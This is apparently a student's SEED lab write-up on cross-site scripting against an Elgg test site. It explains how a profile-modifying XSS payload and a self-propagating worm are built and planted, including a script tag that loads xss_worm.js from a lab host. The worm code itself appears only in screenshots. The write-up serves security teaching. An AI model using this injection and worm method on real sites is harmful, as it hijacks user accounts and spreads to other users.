

Now, we can fill in the code using the code from out previous task. We know that Samy’s GUID is 59, so we simply initialize var samyGuid to 59. We can also find out the URL we want to POST using the HTTP Header Live tool. All we must do is edit or add some text into the About Me section and click save. When we click save, it triggers the POST request, and we are able to obtain the information using the tool. We can use this http link from the POST request to fill in our code.

<http://www.seed-server.com/action/profile/edit>

We initialize this to var sendurl





Then finally for the var content, we can initialize it to the variables that access the username, user guid, time stamp, and security token for elgg.



We copy the updated code, go to Samy’s About Me section, click edit HTML, paste the code, and save.



To see this take effect on a victim, we need to add an additional line for a description. If the text from the description is executed successfully from our code, we should see it on the victim’s About Me page. We simply add our description var to content and it should take its effect once triggered. To test this, we now log on to the victim’s page and view the attacker's profile. Once viewed we go to the victim’s own page, and we should see the description being posted as intended from our code.





If we see the same description in the About Me section, we know the attack was successfully fulfilled.

**Question 3: Why do we need Line CD? Remove this line, and repeat your attack. Report and explain your observation.**

Without that line, the function would not work, and the attack won’t either. The if statements purpose is if the elgg user session guid is not = 59(Samy’s GUID), then send an Ajax request. This basically means, all the users that are not Samy, will be affected by Samy’s malicious attack. So, removing that line would ruin the whole purpose of modifying the victim's attack since it wouldn't even work.

**Task 6: Writing a Self-Propagating XSS Worm:**

To become a real worm, the malicious JavaScript program should be able to propagate itself. Namely, whenever some people view an infected profile, not only will their profiles be modified, but the worm will also be propagated to their profiles, further affecting others who view these newly infected profiles. This way, the more people view the infected profiles, the faster the worm can propagate. This is exactly the same mechanism used by the Samy Worm: within just 20 hours of its October 4, 2005, release, over one million users were affected, making Samy one of the fastest spreading viruses of all time. The JavaScript code that can achieve this is called a self-propagating cross-site scripting worm. In this task, you need to implement such a worm, which not only modifies the victim’s profile and adds the user “Samy” as a friend, but also add a copy of the worm itself to the victim’s profile, so the victim is turned into an attacker. To achieve self-propagation, when the malicious JavaScript modifies the victim’s profile, it should copy itself to the victim’s profile. There are several approaches to achieve this, and we will discuss two common approaches.

For this task, viewing the attackers page will not only modify their profile page, but it will also infect and spread the attack. Whenever others would view the victim’s profile, they would also be attacked, and they would receive the same virus from the worm making it viral.

Using the updated code from the templates we received from the previous tasks, we want to update our code made specific for this attack. We can make another empty javascript named xss_worm.js file using the touch command then paste the code from the previous task into it.

**LINK METHOD:** We will launch this attack using the link method. We are informed from our task that we will embed this code for the attacker’s profile.

<script type="text/javascript" src="[http://www.example70.com/xss_worm.js](http://www.example.com/xss_worm.js)"></script>

The example domain I used was 70, for this experiment.

Using the code, we construct a worm component which we will use to propagate this attack.



We want to copy this file to the csp directory using the docker shell.





Then in the csp directory, we use ls to see if our xss_worm.js file was successfully copied over, and we see it was.

Now, we copy <script type="text/javascript" src="[http://www.example70.com/xss_worm.js](http://www.example.com/xss_worm.js)"></script>

and paste it into the attackers About Me page and save.

I also put an alert message to test if the code embedded into the text box would work successfully, and as soon as my changes were saved, I was alerted with a message from the code.



Now, to see if the attack works on our victims as intended, we log in as a victim and view the attacker’s page. Before we do this, we need to make sure that the victim doesn’t have anything in our profile.



We see that there is nothing there. Now, we visit the attackers page and are instantly alerted with the message indicating that the attack is working

